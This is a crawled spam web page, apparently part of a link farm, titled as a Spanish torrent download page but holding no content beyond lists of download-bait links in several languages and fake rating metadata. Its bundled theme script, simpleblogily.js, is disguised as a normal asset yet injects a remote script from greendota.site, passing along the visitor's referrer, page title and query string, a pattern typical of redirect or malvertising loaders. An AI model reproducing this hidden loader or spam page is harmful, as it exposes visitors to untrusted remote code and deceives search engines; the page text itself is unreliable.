

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibrarytpmt.web.app/hoomana42526vyze/545612.html
body_size: 2383
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Descargar torrent web oscuro no amigo  (2020)</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bestlibrarytpmt.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://bestlibrarytpmt.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://bestlibrarytpmt.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bestlibrarytpmt.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bestlibrarytpmt.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bestlibrarytpmt.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://bestlibrarytpmt.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
<meta name="description" content="">

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar torrent web oscuro no amigo  [2020]" />
<meta property="og:url" content="https://bestlibrarytpmt.web.app/hoomana42526vyze/545612.html" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="bestlibrarytpmt.web.app" />

</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Descargar torrent web oscuro no amigo  [2020]",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.39",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "479"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-881"><a href="https://bestlibrarytpmt.web.app">Home</a></li><li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestlibrarytpmt.web.app/delsol75190wex/">Delsol75190</a></li><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestlibrarytpmt.web.app/cardosa33612ca/">Cardosa33612</a></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestlibrarytpmt.web.app/chirdon10985bid/">Chirdon10985</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Descargar torrent web oscuro no amigo </h1></header>
<article id="post-2550" class="post-2550 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://bestlibrarytpmt.web.app/hoomana42526vyze/" rel="category tag">Hoomana42526</a></span>
	</div>
	<h1 class="entry-title">Descargar torrent web oscuro no amigo </h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://bestlibrarytpmt.web.app/hoomana42526vyze/545612.html" rel="bookmark"><time class="entry-date published" datetime="2020-12-26T22:50:36+00:00">26.12.2020</time><time class="updated" datetime="2020-12-26T22:50:36+00:00">26.12.2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bestlibrarytpmt.web.app/">admin</a></span></span></span>
</header>
<div class="entry-content">
<p></p>
<h2></h2>
<p></p>
<h2></h2>
<p></p>
<h3></h3>
<p></p>
<p></p>
<h2></h2>
<p></p>
<ul><li><a href="https://netfilesgqix.web.app/foor5409vybi/864518.html">無料でMicrosoft Wordをダウンロードできる場所2010</a></li><li><a href="https://netfilesgqix.web.app/rayshell46501cis/66879.html">gif無料ダウンロード</a></li><li><a href="https://netfilesgqix.web.app/gesick53683py/125303.html">ダウンロードされたnetflixは保存されたiOSを示しています</a></li><li><a href="https://netfilesgqix.web.app/dimassimo44431g/582094.html">kung fu panda 3 mp4無料ダウンロード</a></li><li><a href="https://netfilesgqix.web.app/hsueh77535v/517167.html">gta v utorrent無料ダウンロードpc</a></li><li><a href="https://www.zool.st/wosyt/origini-delleguaglianza-ricerche-sociologiche-sullantica-grecia331.php">ojjojdp</a></li><li><a href="https://www.zool.st/toqok/il-progresso-dellistruzione-ha-bisogno-di-libert-i-cattolici-e-la-questione-scolastica-in-italia702.php">ojjojdp</a></li><li><a href="https://www.zool.st/xeqyp/il-potere-dellenergia-vitale-chakra-e-kundalini911.php">ojjojdp</a></li><li><a href="https://www.zool.st/xeqyp/fiabe-irlandesi977.php">ojjojdp</a></li><li><a href="https://www.zool.st/cuwur/la-solitudine-e-il-silenzio-una-necessit-di-tutti-ediz-italiana-e-latina901.php">ojjojdp</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://bestlibrarytpmt.web.app/santarelli68749re/777093.html">Niv biblia audiolibros descarga gratuita</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/delashmit77168gu/395500.html">Driver para descargar gratis la impresora ecosys p3045dn</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/bonapart32203dij/368941.html">Descarga del controlador de impresora f4580</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/amspaugh18024ra/777323.html">Drupal 7 descarga de archivos caracteres especiales</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/chirdon10985bid/236056.html">Descargar aplicaciones sin playstore</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://bestlibrarytpmt.web.app/santarelli68749re/364193.html">Base de datos más rico descarga gratuita de correo electrónico xls</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/wiglesworth24592joc/895272.html">Una unidad para descargar pc</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/tacadina33942jeja/829584.html">Cómo descargar canciones a un archivo mp3</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/keogh10311jy/992302.html">Descargar diablo 2 pc iso</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/dathe36225lada/412290.html">Ios 10.11 el capitan descargar</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://bestlibrarytpmt.web.app/wiglesworth24592joc/987851.html">Descarga gratuita de la fuente de cola</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/heaviland54726rub/914615.html">Descarga de actualización del controlador pioneer dvrtd11rs</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/matise40444jaj/34477.html">Descargar pdf robotech</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/maung43262v/366155.html">Ebooks descarga gratuita descarga reddit</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/rodis22198fa/862550.html">Controlador de impresora hp descarga 2600n</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://bestlibrarytpmt.web.app/garcea36888ruf/514698.html">Revor horn reinventa la descarga del álbum de los ochenta</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/temblador54859viwo/414722.html">Necesita un código de verificación para descargar ios de la tienda de aplicaciones</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/bosshart24390zecu/813969.html">Archivo de descarga de hadoop desde hdfs</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/escoto81473temy/962117.html">Dvd43 windows 10 64 bit descargar</a>
					</li><li>
					<a href="https://bestlibrarytpmt.web.app/graise83478vod/222438.html">Cómo descargar la aplicación beta xbox en iphone</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 bestlibrarytpmt.web.app
			

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://bestlibrarytpmt.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://bestlibrarytpmt.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://bestlibrarytpmt.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bestlibrarytpmt.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -217
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}